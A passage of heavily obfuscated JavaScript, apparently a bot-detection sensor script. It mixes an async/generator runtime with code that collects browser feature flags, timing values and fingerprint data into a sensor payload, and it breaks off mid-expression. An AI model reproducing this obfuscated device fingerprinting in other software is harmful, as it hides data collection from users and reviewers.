KN9[bI()[xh(MP)](FH,Sh(Sh({})),Sh(Sh(Zb)),Y2)]=null,I3(tq()[H6(Kb)].call(null,Qc,hl),Ox9)&&KQ9[ZO()[dU(j4)](Nc,HA,Hz9)][ZO()[dU(MF)].apply(null,[YB,G7,YQ])]&&(KN9[bI()[xh(dT)](SB,m6,Sh(Sh(Zb)),SB9)]=ZO()[dU(MF)].apply(null,[Sh(Sh(nI)),G7,YQ]),KN9[ZO()[dU(LL)].call(null,c2,xO,OW9)]=Zn9,wn9(KQ9,KN9),I3(tq()[H6(Kb)](Qc,hl),KN9[I3(typeof bI()[xh(hP)],'undefined')?bI()[xh(FU)](kE9,Sh({}),dC,V49):bI()[xh(dT)].apply(null,[SB,j2,Sh(Sh(Zb)),SB9])]))||Q8(ZO()[dU(MF)](EC,G7,YQ),Ox9)&&(KN9[bI()[xh(dT)](SB,bT,LL,SB9)]=tq()[H6(Kb)](Qc,hl),KN9[ZO()[dU(LL)](Qc,xO,OW9)]=new (P[ZO()[dU(bG)].apply(null,[Nm,Wm,ZC])])(qU(qU(ZO()[dU(IJ)](BN,Y8,KO),Ox9),tq()[H6(pC)](tp,HD)))),DB.pop(),bt9=VB9,bt9;}var Vv9=V2(wM,[TQ9,KQ9[ZO()[dU(j4)].apply(null,[BN,HA,Hz9])],KN9[ZO()[dU(LL)].apply(null,[MP,xO,OW9])]]);if(I3(tq()[H6(Kb)](Qc,hl),Vv9[tq()[H6(hC)](LQ,mK)])){var Sd9;return KN9[bI()[xh(dT)].call(null,SB,C6,Cd,SB9)]=tq()[H6(Kb)](Qc,hl),KN9[ZO()[dU(LL)](nT,xO,OW9)]=Vv9[ZO()[dU(LL)](Cf,xO,OW9)],KN9[bI()[xh(MP)].apply(null,[FH,Sh(Sh([])),gd,Y2])]=null,DB.pop(),Sd9=VB9,Sd9;}var Wp9=Vv9[Q8(typeof ZO()[dU(K5)],qU('',[][[]]))?ZO()[dU(LL)](Sh(Sh([])),xO,OW9):ZO()[dU(ZI)](nT,RQ,rJ)];var Cp9;return Cp9=Wp9?Wp9[rA()[D3(Fp)](cL,bU,bT,SH,DQ,s4)]?(KN9[KQ9[tq()[H6(wx)].call(null,Ug9,TH)]]=Wp9[Lm()[QO(nI)](HL,KZ9,Nm,Dm)],KN9[I3(typeof Lm()[QO(tQ)],'undefined')?Lm()[QO(Zb)](Hf,Bc,P19,zp):Lm()[QO(jm)](CJ,vt,SH,j2)]=KQ9[rA()[D3(lt)](j4,LZ9,wx,Hn,lm,vt)],Q8(ZO()[dU(MF)].apply(null,[Qf,G7,YQ]),KN9[bI()[xh(dT)](SB,bU,bG,SB9)])&&(KN9[bI()[xh(dT)](SB,XB,Sh({}),SB9)]=Lm()[QO(jm)].apply(null,[CJ,vt,SH,fp]),KN9[ZO()[dU(LL)](XB,xO,OW9)]=Zn9),KN9[bI()[xh(MP)](FH,Bt,LL,Y2)]=null,VB9):Wp9:(KN9[Q8(typeof bI()[xh(s2)],qU('',[][[]]))?bI()[xh(dT)].call(null,SB,PO,mq,SB9):bI()[xh(FU)](nQ,Sh(nI),m2,Km9)]=tq()[H6(Kb)].apply(null,[Qc,hl]),KN9[ZO()[dU(LL)](HB,xO,OW9)]=new (P[ZO()[dU(bG)].call(null,Sh([]),Wm,ZC)])(tq()[H6(A3)](AJ,E0)),KN9[bI()[xh(MP)](FH,rL,FU,Y2)]=null,VB9),DB.pop(),Cp9;}WB9[bI()[xh(Nm)].apply(null,[Qq,jP,Sh(Zb),dc])]=xm9;Fj9(fn9,tq()[H6(nI)].apply(null,[cI,t59]),IN(Dr,[Lm()[QO(nI)](HL,Yz9,Nm,hB),xm9,I3(typeof bI()[xh(QV9)],'undefined')?bI()[xh(FU)](nI,lm,tp,VE9):bI()[xh(EC)].call(null,kw9,dC,Xc,bG),Sh(QI[FU])]));Fj9(xm9,tq()[H6(nI)].apply(null,[cI,t59]),IN(Dr,[Lm()[QO(nI)](HL,Yz9,Nm,JK),WB9,bI()[xh(EC)](kw9,Hn,RU,bG),Sh(nI)]));WB9[tq()[H6(KN)].call(null,MP,An)]=gO9(xm9,LS9,ZO()[dU(m2)].apply(null,[Sh({}),LN9,sf]));lS9[tq()[H6(Qf)].call(null,fZ9,SO)]=function(RN9){DB.push(VL);var YL9=Xt(tq()[H6(XB)](hB,ZV9),typeof RN9)&&RN9[tq()[H6(nI)](cI,Fs9)];var hN9;return hN9=Sh(Sh(YL9))&&(I3(YL9,WB9)||I3(ZO()[dU(m2)](Sh(Sh({})),Jm,sf),YL9[tq()[H6(KN)](MP,Xh)]||YL9[bI()[xh(Dm)].apply(null,[S3,Xc,D4,LJ])])),DB.pop(),hN9;};lS9[tq()[H6(DF)](mq,zK)]=function(GH9){DB.push(EE9);P[bI()[xh(KO)](DN,BN,Cf,Gc)][ZO()[dU(vc)].apply(null,[lm,Sn,jm])]?P[bI()[xh(KO)](DN,LL,Kb,Gc)][Q8(typeof ZO()[dU(Gc)],qU('',[][[]]))?ZO()[dU(vc)].call(null,L5,Sn,jm):ZO()[dU(ZI)](j4,R5,MW9)](GH9,xm9):(GH9[rA()[D3(hB)](MP,Qc,mq,cI,jP,xG)]=xm9,gO9(GH9,LS9,ZO()[dU(m2)].apply(null,[XS,qX9,sf])));GH9[bI()[xh(Nm)](qT9,kd,Sh([]),dc)]=P[I3(typeof bI()[xh(nM9)],'undefined')?bI()[xh(FU)](Rv,Sh(nI),XS,vH):bI()[xh(KO)](DN,SH,hC,Gc)][bI()[xh(dC)].apply(null,[cV9,Sh(Sh(Zb)),cQ,Rw9])](fn9);var JG9;return DB.pop(),JG9=GH9,JG9;};lS9[rA()[D3(Vb)](lt,ms9,fG,Nm,rL,IT9)]=function(cc9){return V2.apply(this,[MX,arguments]);};kB9(J39[Q8(typeof bI()[xh(V5)],qU('',[][[]]))?bI()[xh(Nm)].call(null,Qq,LL,DQ,dc):bI()[xh(FU)](xc,Sh([]),nI,Ut)]);gO9(J39[bI()[xh(Nm)].apply(null,[Qq,Sh(Sh(Zb)),Sh(Sh([])),dc])],v79,function(){return V2.apply(this,[wZ,arguments]);});lS9[ZF()[Z2(jm)].call(null,Yc,DF,P2,nT,jw9)]=J39;lS9[bI()[xh(kd)](GS9,c2,wx,WF)]=function(q29,Xd9,Xc9,Fx9,Jx9){DB.push(Sc);I3(TF(QI[FU]),Jx9)&&(Jx9=P[tq()[H6(J5)](PO,Tp)]);var xN9=new J39(F79(q29,Xd9,Xc9,Fx9),Jx9);var EH9;return EH9=lS9[tq()[H6(Qf)](fZ9,kB)](Xd9)?xN9:xN9[Q8(typeof Lm()[QO(ZI)],qU([],[][[]]))?Lm()[QO(jm)](CJ,Zd,SH,tQ):Lm()[QO(Zb)](VU,nP,OR,kd)]()[ZO()[dU(jH)].call(null,fp,DS,gJ)](function(nt9){DB.push(qq9);var q59;return q59=nt9[I3(typeof rA()[D3(tQ)],qU(ZO()[dU(jm)].apply(null,[KN,L19,GB]),[][[]]))?rA()[D3(cI)](AJ,fL,Nm,cW9,Sh(Sh([])),BG):rA()[D3(Fp)](dC,bU,XS,SH,KO,AV9)]?nt9[I3(typeof Lm()[QO(FU)],qU(Q8(typeof ZO()[dU(hx)],qU('',[][[]]))?ZO()[dU(jm)](KN,L19,GB):ZO()[dU(ZI)].apply(null,[Sh(Sh(nI)),m5,Y19]),[][[]]))?Lm()[QO(Zb)](bt,fp,Jf,SH):Lm()[QO(nI)].apply(null,[HL,DN,Nm,D4])]:xN9[Lm()[QO(jm)].call(null,CJ,Bx,SH,Bt)](),DB.pop(),q59;}),DB.pop(),EH9;};kB9(fn9);gO9(fn9,LS9,ZO()[dU(XS)].apply(null,[pC,bY9,XS]));gO9(fn9,N69,function(){return V2.apply(this,[FZ,arguments]);});gO9(fn9,I3(typeof ZO()[dU(lN)],'undefined')?ZO()[dU(ZI)](c2,BX9,mT9):ZO()[dU(DQ)].call(null,jP,QP,UZ9),function(){return V2.apply(this,[Ow,arguments]);});lS9[ZO()[dU(Kb)](lt,OR,BN)]=function(xQ9){return V2.apply(this,[Gg,arguments]);};lS9[tq()[H6(rJ)].call(null,cL,nP)]=qj9;IA9[bI()[xh(Nm)].call(null,Qq,Sh(Sh(nI)),DF,dc)]=IN(Dr,[tq()[H6(nI)].call(null,cI,t59),IA9,rA()[D3(KO)].call(null,Hn,vH,jm,Nm,cQ,CU9),function dx9(U29){DB.push(tr9);if(this[tq()[H6(Dt)](Mx,zr9)]=nI,this[Lm()[QO(jm)].apply(null,[CJ,d59,SH,hB])]=nI,this[ZO()[dU(kG)].apply(null,[Sh(Zb),Hg9,rZ9])]=this[ZO()[dU(VU)](Sh(Sh([])),Pm,lt)]=Zn9,this[rA()[D3(Fp)](jH,bU,DF,SH,Sh(nI),wU9)]=Sh(Zb),this[Q8(typeof bI()[xh(wx)],'undefined')?bI()[xh(MP)](RI9,Dt,mt,Y2):bI()[xh(FU)](E4,L5,Sh(Sh(nI)),Sz9)]=null,this[Q8(typeof bI()[xh(zp)],qU([],[][[]]))?bI()[xh(dT)].call(null,Ok,x3,P2,SB9):bI()[xh(FU)](CD9,Qf,C6,sW9)]=Lm()[QO(jm)](CJ,d59,SH,zp),this[ZO()[dU(LL)](Sh(nI),ZY9,OW9)]=Zn9,this[rA()[D3(bG)](N8,dp,mq,jm,Sh(Zb),IQ)][Lm()[QO(JK)].call(null,Q5,wd,Hn,FU)](sb9),Sh(U29))for(var vN9 in this)I3(I3(typeof bI()[xh(CQ)],qU('',[][[]]))?bI()[xh(FU)](zD9,c2,j4,mQ9):bI()[xh(c2)](r8,xQ,jP,ID9),vN9[tq()[H6(HB)].call(null,tB,T5)](nI))&&cX9.call(this,vN9)&&Sh(P[bI()[xh(s2)](xK,sf,pC,Yv)](Sh9(vN9[tq()[H6(Cf)](hC,N3)](Zb))))&&(this[vN9]=Zn9);DB.pop();},Q8(typeof ZO()[dU(GB)],qU([],[][[]]))?ZO()[dU(GB)](hx,fQ,gp):ZO()[dU(ZI)].apply(null,[YB,Fq,Rl9]),function(){return V2.apply(this,[jj,arguments]);},ZO()[dU(L5)](s2,d19,bU),function t49(XL9){DB.push(Jf);if(this[rA()[D3(Fp)](SH,bU,AJ,SH,Sh(Sh(Zb)),G3)])throw XL9;var t89=this;function tf9(Z29,Dd9){DB.push(N2);Kq9[tq()[H6(hC)](LQ,kH)]=Q8(typeof tq()[H6(ON)],qU('',[][[]]))?tq()[H6(Kb)](Qc,SA):tq()[H6(JK)](Qd,Ot);Kq9[ZO()[dU(LL)].apply(null,[A3,sH,OW9])]=XL9;t89[Lm()[QO(jm)].call(null,CJ,O3,SH,D4)]=Z29;Dd9&&(t89[bI()[xh(dT)](pT,KO,Sh({}),SB9)]=Lm()[QO(jm)](CJ,O3,SH,Kb),t89[ZO()[dU(LL)].apply(null,[cI,sH,OW9])]=Zn9);var I49;return DB.pop(),I49=Sh(Sh(Dd9)),I49;}for(var HH9=Pp(this[Q8(typeof rA()[D3(wJ)],qU(ZO()[dU(jm)](lm,Sg,GB),[][[]]))?rA()[D3(bG)](YB,dp,Sh(Sh({})),jm,bG,rV):rA()[D3(cI)].call(null,c2,HB,Zb,vg9,Sh({}),Kb)][bI()[xh(nI)].call(null,Gn,hB,Fp,BA)],Zb);jk(HH9,nI);--HH9){var Wq9=this[rA()[D3(bG)].apply(null,[IJ,dp,N8,jm,IJ,rV])][HH9],Kq9=Wq9[bI()[xh(m6)](NI,j2,Sh([]),ss9)];if(I3(Lm()[QO(Fp)].apply(null,[LY9,nH,SH,xQ]),Wq9[bI()[xh(Qc)].call(null,wO,J5,c2,HV9)])){var HL9;return HL9=tf9(ZO()[dU(A3)](VU,Ib,c2)),DB.pop(),HL9;}if(C5(Wq9[bI()[xh(Qc)](wO,mq,m2,HV9)],this[Q8(typeof tq()[H6(hP)],qU([],[][[]]))?tq()[H6(Dt)].call(null,Mx,OO):tq()[H6(JK)](kS,Lg9)])){var L89=cX9.call(Wq9,rA()[D3(hx)].apply(null,[A6,ZQ,fp,Tk,JK,kB])),zN9=cX9.call(Wq9,NL()[bC(SH)].call(null,Dm,jm,lO,Vb));if(L89&&zN9){if(UI(this[tq()[H6(Dt)].apply(null,[Mx,OO])],Wq9[rA()[D3(hx)](MP,ZQ,Sh(Sh(Zb)),Tk,zp,kB)])){var Xp9;return Xp9=tf9(Wq9[I3(typeof rA()[D3(Nm)],qU(ZO()[dU(jm)].apply(null,[cQ,Sg,GB]),[][[]]))?rA()[D3(cI)](EC,zj9,Sh(Zb),zL,Sh(Zb),HC9):rA()[D3(hx)].call(null,Bt,ZQ,Sh(Sh({})),Tk,rJ,kB)],Sh(nI)),DB.pop(),Xp9;}if(UI(this[I3(typeof tq()[H6(ID9)],qU('',[][[]]))?tq()[H6(JK)](dI9,Ed):tq()[H6(Dt)](Mx,OO)],Wq9[NL()[bC(SH)](Dm,jm,lO,GB)])){var Q49;return Q49=tf9(Wq9[I3(typeof NL()[bC(c2)],qU(ZO()[dU(jm)].apply(null,[Sh(Sh(nI)),Sg,GB]),[][[]]))?NL()[bC(KP)](Ut,NT9,SB9,nI):NL()[bC(SH)].call(null,Dm,jm,lO,SH)]),DB.pop(),Q49;}}else if(L89){if(UI(this[tq()[H6(Dt)].call(null,Mx,OO)],Wq9[rA()[D3(hx)](s2,ZQ,JK,Tk,cc,kB)])){var nN9;return nN9=tf9(Wq9[rA()[D3(hx)](mt,ZQ,Sh(Sh(Zb)),Tk,L5,kB)],Sh(nI)),DB.pop(),nN9;}}else{if(Sh(zN9))throw new (P[tq()[H6(c2)](Hz9,UB)])(tq()[H6(jP)].apply(null,[nZ9,Ob]));if(UI(this[tq()[H6(Dt)].call(null,Mx,OO)],Wq9[NL()[bC(SH)].call(null,Dm,jm,lO,wx)])){var pH9;return pH9=tf9(Wq9[Q8(typeof NL()[bC(bG)],qU([],[][[]]))?NL()[bC(SH)](Dm,jm,lO,MF):NL()[bC(KP)].apply(null,[QR,Jv,U4,bG])]),DB.pop(),pH9;}}}}DB.pop();},rA()[D3(Nc)](PO,lN,kG,HB,Sh(Sh({})),IT9),function YC9(x59,SN9){DB.push(NT9);for(var Yv9=Pp(this[rA()[D3(bG)](pC,dp,j2,jm,FU,Sr9)][bI()[xh(nI)](jL,jP,D4,BA)],Zb);jk(Yv9,nI);--Yv9){var NN9=this[rA()[D3(bG)](EC,dp,Tk,jm,mt,Sr9)][Yv9];if(C5(NN9[bI()[xh(Qc)](dL,tQ,zp,HV9)],this[tq()[H6(Dt)].call(null,Mx,OJ)])&&cX9.call(NN9,NL()[bC(SH)](Dm,jm,AV9,j4))&&UI(this[tq()[H6(Dt)](Mx,OJ)],NN9[NL()[bC(SH)](Dm,jm,AV9,rL)])){var rH9=NN9;break;}}rH9&&(I3(bI()[xh(vH)].call(null,Ek,dT,bG,Tk),x59)||I3(tq()[H6(j2)](Sc,dA),x59))&&C5(rH9[bI()[xh(Qc)].call(null,dL,Sh({}),DF,HV9)],SN9)&&C5(SN9,rH9[NL()[bC(SH)].call(null,Dm,jm,AV9,zp)])&&(rH9=null);var sv9=rH9?rH9[bI()[xh(m6)](Fd,EC,MP,ss9)]:{};sv9[Q8(typeof tq()[H6(fG)],qU('',[][[]]))?tq()[H6(hC)].call(null,LQ,EA):tq()[H6(JK)].call(null,p19,qF)]=x59;sv9[I3(typeof ZO()[dU(BQ)],qU('',[][[]]))?ZO()[dU(ZI)](ON,W19,gJ):ZO()[dU(LL)](KP,sI,OW9)]=SN9;var Ux9;return Ux9=rH9?(this[bI()[xh(dT)].apply(null,[VW,Sh(Sh([])),Sh(Sh(Zb)),SB9])]=Lm()[QO(jm)](CJ,N0,SH,cc),this[Lm()[QO(jm)](CJ,N0,SH,ZI)]=rH9[I3(typeof NL()[bC(tQ)],qU([],[][[]]))?NL()[bC(KP)].call(null,UE9,vn9,rZ9,L5):NL()[bC(SH)].apply(null,[Dm,jm,AV9,RU])],VB9):this[bI()[xh(fp)](M79,hB,Sh(Sh(Zb)),OE9)](sv9),DB.pop(),Ux9;},bI()[xh(fp)].apply(null,[kr9,jm,gp,OE9]),function H49(g59,Ec9){DB.push(wL9);if(I3(tq()[H6(Kb)](Qc,Yb),g59[tq()[H6(hC)](LQ,IT)]))throw g59[ZO()[dU(LL)](wx,kK,OW9)];I3(bI()[xh(vH)](hl,Qc,ZI,Tk),g59[tq()[H6(hC)].apply(null,[LQ,IT])])||I3(tq()[H6(j2)](Sc,Kh),g59[tq()[H6(hC)](LQ,IT)])?this[Lm()[QO(jm)](CJ,zj9,SH,Cx)]=g59[ZO()[dU(LL)](GB,kK,OW9)]:I3(ZO()[dU(MF)](EC,gK,YQ),g59[tq()[H6(hC)].apply(null,[LQ,IT])])?(this[ZO()[dU(pC)](Cx,CF,tf)]=this[ZO()[dU(LL)](Qc,kK,OW9)]=g59[ZO()[dU(LL)](Cd,kK,OW9)],this[I3(typeof bI()[xh(j2)],qU([],[][[]]))?bI()[xh(FU)](qU9,Sh(Zb),bU,Yl9):bI()[xh(dT)](tH,Sh([]),Fp,SB9)]=ZO()[dU(MF)](Sh(Sh(Zb)),gK,YQ),this[Lm()[QO(jm)].call(null,CJ,zj9,SH,C6)]=Q8(typeof ZO()[dU(XS)],qU([],[][[]]))?ZO()[dU(A3)](wJ,Z4,c2):ZO()[dU(ZI)](MP,m0,dz9)):I3(tq()[H6(DQ)](tQ,hR),g59[Q8(typeof tq()[H6(LL)],qU([],[][[]]))?tq()[H6(hC)].call(null,LQ,IT):tq()[H6(JK)](f0,wz9)])&&Ec9&&(this[Lm()[QO(jm)](CJ,zj9,SH,cI)]=Ec9);var gt9;return DB.pop(),gt9=VB9,gt9;},ZO()[dU(wx)].apply(null,[Fp,tZ,Jd]),function zH9(OQ9){DB.push(nv);for(var Np9=Pp(this[rA()[D3(bG)](Fp,dp,wx,jm,KP,J99)][bI()[xh(nI)].call(null,Gh,dC,rL,BA)],Zb);jk(Np9,nI);--Np9){var Fq9=this[rA()[D3(bG)](MF,dp,Zb,jm,hx,J99)][Np9];if(I3(Fq9[I3(typeof NL()[bC(KP)],qU(ZO()[dU(jm)](rL,YD,GB),[][[]]))?NL()[bC(KP)].call(null,RI9,A99,tt,XS):NL()[bC(SH)](Dm,jm,QT9,j2)],OQ9)){var GQ9;return this[bI()[xh(fp)](b5,L5,Sh(Sh(Zb)),OE9)](Fq9[bI()[xh(m6)].call(null,pb9,hC,vH,ss9)],Fq9[bI()[xh(cQ)](rO,Sh([]),Hn,rP)]),DB.pop(),sb9(Fq9),GQ9=VB9,GQ9;}}DB.pop();},bI()[xh(mt)](Af,Sh({}),fp,JK),function l59(lF9){DB.push(cL);for(var gQ9=Pp(this[Q8(typeof rA()[D3(c2)],qU([],[][[]]))?rA()[D3(bG)](PO,dp,Fp,jm,Sh({}),kk):rA()[D3(cI)].call(null,mq,pk9,hP,HP,Sh(Sh(nI)),BA)][bI()[xh(nI)].apply(null,[EE9,Nc,EC,BA])],QI[Vb]);jk(gQ9,nI);--gQ9){var L59=this[rA()[D3(bG)].apply(null,[Fp,dp,Sh({}),jm,mq,kk])][gQ9];if(I3(L59[bI()[xh(Qc)](qP,BN,j4,HV9)],lF9)){var x29=L59[bI()[xh(m6)](k2,Fp,C6,ss9)];if(I3(tq()[H6(Kb)].apply(null,[Qc,hH9]),x29[tq()[H6(hC)](LQ,Np)])){var zF9=x29[ZO()[dU(LL)](gJ,UY9,OW9)];sb9(L59);}var sQ9;return DB.pop(),sQ9=zF9,sQ9;}}throw new (P[I3(typeof tq()[H6(IW9)],qU('',[][[]]))?tq()[H6(JK)](tF,m4):tq()[H6(c2)](Hz9,Lx)])(tq()[H6(sf)](qw9,NM9));},ZO()[dU(Qf)](MF,Ok9,lN),function H89(PQ9,h59,ZQ9){DB.push(KS9);this[bI()[xh(MP)](QH,MP,Sh({}),Y2)]=IN(Dr,[ZO()[dU(j4)].apply(null,[Sh([]),wI,Hz9]),qj9(PQ9),tq()[H6(wx)](Ug9,NT),h59,rA()[D3(lt)](s2,LZ9,Sh(Sh(nI)),Hn,Sh(Sh(Zb)),xc),ZQ9]);I3(Lm()[QO(jm)](CJ,xc,SH,wx),this[bI()[xh(dT)](kO,Sh(nI),Sh(Sh(nI)),SB9)])&&(this[ZO()[dU(LL)].apply(null,[jm,sz,OW9])]=Zn9);var JQ9;return DB.pop(),JQ9=VB9,JQ9;}]);var MN9;return DB.pop(),MN9=lS9,MN9;};var tc9=function(){var qx9=nI;if(Wt9)qx9|=Zb;if(Cd9)qx9|=FU;if(Ef9)qx9|=SH;if(Hc9)qx9|=QI[JK];return qx9;};var J29=function(Dc9,qt9){DB.push(FU);WQ9(bI()[xh(As9)].apply(null,[WC,P2,YB,ft]));var MQ9=nI;var S59={};try{var TF9=DB.length;var Yt9=Sh(Hg);MQ9=Pq();var lN9=Pp(Pq(),P[I3(typeof ZO()[dU(Cx)],qU('',[][[]]))?ZO()[dU(ZI)].call(null,sf,pf,OD9):ZO()[dU(KP)](mt,ZJ,q5)].bmak[I3(typeof ZO()[dU(wf)],'undefined')?ZO()[dU(ZI)].apply(null,[tQ,IT9,Dg9]):ZO()[dU(Yc)](bT,Af,hx)]);var mq9=P[ZO()[dU(KP)].apply(null,[gJ,ZJ,q5])][ZO()[dU(Nf)](Sh(nI),AE9,HU)]?I3(typeof ZO()[dU(Qc)],qU([],[][[]]))?ZO()[dU(ZI)](AJ,nv,SJ):ZO()[dU(Bc)].apply(null,[L5,zp,mq]):bI()[xh(YQ)].call(null,NC,kG,m2,Gr9);var hx9=P[ZO()[dU(KP)](AJ,ZJ,q5)][tq()[H6(Ud)].call(null,J5,Dv)]?tq()[H6(YQ)](Qf,RY9):I3(typeof tq()[H6(qv)],qU('',[][[]]))?tq()[H6(JK)].apply(null,[fQ,rn9]):tq()[H6(As9)](qR,sf);var Ft9=P[Q8(typeof ZO()[dU(Tk)],qU([],[][[]]))?ZO()[dU(KP)].call(null,Sh(Zb),ZJ,q5):ZO()[dU(ZI)](bT,gp,A6)][ZO()[dU(wt)].apply(null,[cc,nZ9,Mx])]?bI()[xh(wk9)](BH9,Sh(Sh({})),Tk,Ug9):ZO()[dU(lD9)].apply(null,[Dt,pk9,Ct]);var LF9=ZO()[dU(jm)](tp,Kd9,GB)[bI()[xh(VU)](jC,cc,cc,wf)](mq9,ZF()[Z2(lt)](qv,FU,Sh(Sh(nI)),Zb,IJ))[I3(typeof bI()[xh(Bf)],qU([],[][[]]))?bI()[xh(FU)](mB9,Kb,DQ,mQ9):bI()[xh(VU)].apply(null,[jC,dC,PO,wf])](hx9,ZF()[Z2(lt)].call(null,qv,Cd,Sh(Sh({})),Zb,IJ))[bI()[xh(VU)](jC,Sh(nI),gJ,wf)](Ft9);var MG9=c99();var Pq9=P[bI()[xh(lt)].call(null,FU,Sh(Sh(Zb)),Qc,IM9)][Q8(typeof Lm()[QO(jt)],qU(ZO()[dU(jm)].call(null,gp,Kd9,GB),[][[]]))?Lm()[QO(mq)].call(null,FD9,gp,ZI,xQ):Lm()[QO(Zb)].call(null,Bc,DV9,Af,Fp)][bI()[xh(gp)].call(null,Pz9,D4,VU,K4)](new (P[Q8(typeof ZO()[dU(L5)],'undefined')?ZO()[dU(DF)](Cd,r39,X4):ZO()[dU(ZI)](JK,RG,gt)])(Lm()[QO(LL)].apply(null,[jm,zp,SH,rJ]),bI()[xh(C6)](W3,cI,Hn,vc)),ZO()[dU(jm)](wx,Kd9,GB));var zq9=ZO()[dU(jm)].call(null,Sh(Sh({})),Kd9,GB)[Q8(typeof bI()[xh(Ec)],qU([],[][[]]))?bI()[xh(VU)](jC,Sh(Sh(nI)),Sh([]),wf):bI()[xh(FU)].call(null,MV9,DF,cL,mV9)](qr9,ZF()[Z2(lt)](qv,Tk,Sh({}),Zb,IJ))[bI()[xh(VU)].call(null,jC,nI,KN,wf)](jQ9);if(Sh(kH9[Q8(typeof ZO()[dU(LQ)],qU([],[][[]]))?ZO()[dU(k2)].call(null,MP,g99,lm):ZO()[dU(ZI)](Nc,Qc9,P69)])&&(I3(VV9,Sh([]))||jk(jQ9,QI[FU]))){kH9=P[bI()[xh(KO)].call(null,Bc,hP,pC,Gc)][I3(typeof tq()[H6(N8)],qU('',[][[]]))?tq()[H6(JK)].call(null,Cq,k69):tq()[H6(Vb)](j4,tL)](kH9,xL(),IN(Dr,[ZO()[dU(k2)].apply(null,[Sh(Sh(Zb)),g99,lm]),Sh(Sh({}))]));}var rc9=lF(),CH9=Ss9(rc9,SH),wN9=CH9[nI],kC9=CH9[Zb],BC9=CH9[FU],vf9=CH9[ZI];var bL9=AN(),kt9=Ss9(bL9,SH),Q89=kt9[nI],Ax9=kt9[QI[Vb]],U49=kt9[FU],np9=kt9[ZI];var UL9=Ex(),Vf9=Ss9(UL9,HB),EN9=Vf9[nI],Yx9=Vf9[Zb],Ip9=Vf9[FU],HG9=Vf9[QI[XB]],hp9=Vf9[SH],vp9=Vf9[Nm];lp();var Vp9=qU(qU(qU(qU(qU(wN9,kC9),Md9),Q59),BC9),vf9);var LG9=bI()[xh(rC)](VY9,IJ,gd,jd);var L49=nJ(P[ZO()[dU(KP)].call(null,DF,ZJ,q5)].bmak[ZO()[dU(Yc)](kd,Af,hx)]);var U59=Pp(Pq(),P[ZO()[dU(KP)].call(null,lm,ZJ,q5)].bmak[ZO()[dU(Yc)].call(null,RU,Af,hx)]);var IG9=P[I3(typeof bI()[xh(EC)],qU('',[][[]]))?bI()[xh(FU)](IL,L5,dC,kk):bI()[xh(Fp)](m5,tQ,Sh(Sh([])),Nc)](Z79(BQ9,Ww[NL()[bC(XB)].apply(null,[P2,ZI,N4,J5])]()),jm);var Bd9=rs9(lV,[]);var Ac9=Pq();var Ht9=(Q8(typeof ZO()[dU(LT)],'undefined')?ZO()[dU(jm)].apply(null,[gJ,Kd9,GB]):ZO()[dU(ZI)](gd,Pt,FE9))[bI()[xh(VU)](jC,Sh(Zb),bd,wf)](CN(kH9[bI()[xh(BN)].apply(null,[U99,Sh(Zb),rJ,lf])]));if(P[ZO()[dU(KP)](MP,ZJ,q5)].bmak[ZO()[dU(HV9)](L5,HU,HV9)]){fQ9();Hf9();jd9=rs9(cw,[]);Ex9=rs9(xM,[]);C49=rs9(Nj,[]);lp9=rs9(Bg,[]);}var cd9=YN9();var vc9=Kc()(IN(Dr,[bI()[xh(mr9)].call(null,SM9,Sh(Zb),Qf,Nf),P[ZO()[dU(KP)].call(null,Sh(Sh(Zb)),ZJ,q5)].bmak[I3(typeof ZO()[dU(wx)],qU([],[][[]]))?ZO()[dU(ZI)](ZI,S19,bL):ZO()[dU(Yc)](MF,Af,hx)],bI()[xh(sW9)](Ib9,DF,Sh(nI),J4),rs9(OM,[cd9]),bI()[xh(nW9)].call(null,tw9,A6,L5,cL),Yx9,Q8(typeof ZO()[dU(mr9)],qU('',[][[]]))?ZO()[dU(Rw9)](mt,lh9,MF):ZO()[dU(ZI)](m2,HR,W59),Vp9,tq()[H6(cL)].apply(null,[Yv,ZG]),lN9]));p49=bj(lN9,vc9,jQ9,Vp9);var l29=Pp(Pq(),Ac9);var Et9=[IN(Dr,[tq()[H6(wk9)](G5,A4),qU(wN9,Zb)]),IN(Dr,[bI()[xh(QC)](Bt,Sh([]),nT,HU),qU(kC9,bT)]),IN(Dr,[ZO()[dU(OE9)].call(null,cI,X19,LY9),qU(BC9,bT)]),IN(Dr,[Q8(typeof Lm()[QO(Zb)],qU(ZO()[dU(jm)](fp,Kd9,GB),[][[]]))?Lm()[QO(MF)](nT,wf,SH,ZI):Lm()[QO(Zb)](s99,C2,xm,N8),Md9]),IN(Dr,[tq()[H6(rC)].call(null,IJ,Ck9),Q59]),IN(Dr,[tq()[H6(mr9)](b6,pp),vf9]),IN(Dr,[I3(typeof bI()[xh(vN)],qU([],[][[]]))?bI()[xh(FU)](rC,Dm,cI,QN):bI()[xh(fD9)].apply(null,[A19,bG,Sh(Sh({})),CJ]),Vp9]),IN(Dr,[bI()[xh(p4)].apply(null,[nT,Tk,Sh(Sh(Zb)),NY9]),lN9]),IN(Dr,[bI()[xh(SJ)](rZ9,cc,BN,hx),xq9]),IN(Dr,[bI()[xh(FD9)](OJ,bT,AJ,zR),P[ZO()[dU(KP)].call(null,Sh(Sh({})),ZJ,q5)].bmak[ZO()[dU(Yc)].apply(null,[bU,Af,hx])]]),IN(Dr,[bI()[xh(qR)](Np,JK,DF,P2),kH9[tq()[H6(m6)](vJ,rT9)]]),IN(Dr,[ZO()[dU(M19)].call(null,Sh([]),Vw9,Qf),BQ9]),IN(Dr,[rA()[D3(jH)](C6,rJ,pC,FU,Sh(Zb),IM9),Q89]),IN(Dr,[tq()[H6(sW9)].apply(null,[lm,Hx]),Ax9]),IN(Dr,[ZO()[dU(rd)](Sh([]),fU9,rC),IG9]),IN(Dr,[ZO()[dU(ms9)].apply(null,[vH,IJ,SV9]),np9]),IN(Dr,[NL()[bC(c2)](C6,FU,tt,bd),U49]),IN(Dr,[ZO()[dU(qv)].apply(null,[wx,gt,gR]),U59]),IN(Dr,[ZO()[dU(Rd)](Dm,S19,m2),FV9]),IN(Dr,[ZO()[dU(pC)](vc,ms9,tf),kH9[NL()[bC(Vb)].call(null,[LT,ZI],SH,N4,Zb)]]),IN(Dr,[bI()[xh(gR)].call(null,pt,Sh(Sh(Zb)),Sh(Sh([])),rV9),kH9[bI()[xh(W3)](ZI,c2,D4,C6)]]),IN(Dr,[I3(typeof tq()[H6(cQ)],qU([],[][[]]))?tq()[H6(JK)].apply(null,[QP,qq9]):tq()[H6(nW9)](U0,N0),Bd9]),IN(Dr,[Q8(typeof 